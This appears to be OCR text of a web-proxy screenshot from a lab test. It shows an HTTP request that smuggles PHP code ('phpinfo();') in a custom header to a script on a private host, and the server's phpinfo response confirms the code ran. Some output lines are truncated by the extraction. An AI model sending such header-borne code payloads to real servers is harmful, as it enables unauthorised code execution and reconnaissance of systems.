 Go
Cancel
<
>
Target: http://192.168.111.8
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
GET /php.php HTTP/1.1
Host: 192.168.111.8
qwer: phpinfo();
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Content-Length: 78
Cookie: PHPSESSID=s7dreq37pbhkkm0i9nfe9lf1q0
Upgrade-Insecure-Requests: 1
Strict Standards: Only variables should be passed by reference in C:\phpStudy\PHPTutorial\WWW\php.php on line 2
PHP Version 5.5.38
System
Windows NT WIN-QJ0P9DHV0M3 6.1 build 7601 (Windows Server
Pack 1) i586
Build Date
Jul 20 2016 11:08:49
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-is
"--without-mssql" "--without-pdo-mssql" "--without-pi3web"
"--with-pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,shared"
"--with-oci8=C:\php-sdk\oracle\x86\instantclient10\sdk,shared"
"--with-oci8-11g=C:\php-sdk\oracle\x86\instantclient11\sdk,shared
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-st
Server API
Apache 2.0 Handler